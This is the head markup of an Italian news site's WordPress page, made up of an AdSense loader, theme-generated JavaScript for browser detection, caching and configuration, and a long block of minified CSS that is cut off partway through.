<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b8fe49263f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine 